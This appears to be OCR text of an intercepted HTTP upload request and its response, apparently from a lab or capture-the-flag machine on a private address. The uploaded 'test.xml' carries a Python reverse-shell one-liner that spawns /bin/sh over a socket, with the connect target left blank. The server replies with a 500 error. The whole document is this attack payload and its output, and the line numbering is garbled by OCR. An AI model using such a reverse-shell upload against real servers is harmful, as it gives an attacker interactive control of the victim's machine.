 1 POST /upload HTTP/1.1
2 Host: 10.129.51.154:5000
3 Content-Length: 535
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.51.154:5000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8hPaaj6nk3oAIro9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
0 Referer: http://10.129.51.154:5000/upload
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
3 Connection: close
4
5 ------WebKitFormBoundary8hPaaj6nk3oAIro9
6 Content-Disposition: form-data; name="file"; filename="
test.xml"
7 Content-Type: text/xml
8 <pythonReverseShell>
9 <Author=Hacker1</Author>
0 <Subject=MyShellCode1</Subject>>
1 <Content=python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,sock
et.SOCK_STREAM);s.connect( ));os.dup2(
s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]
);'</Content>
2 </pythonReverseShell>
3
4
5 ------WebKitFormBoundary8hPaaj6nk3oAIro9--
6
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 141
5
6 <html>
7 <head>
8 <title>
Internal Server Error
</title>
9 </head>
10 <body>
11 <h1>
<p>
Internal Server Error
</p>
</h1>
12
13 </body>
14 </html>
15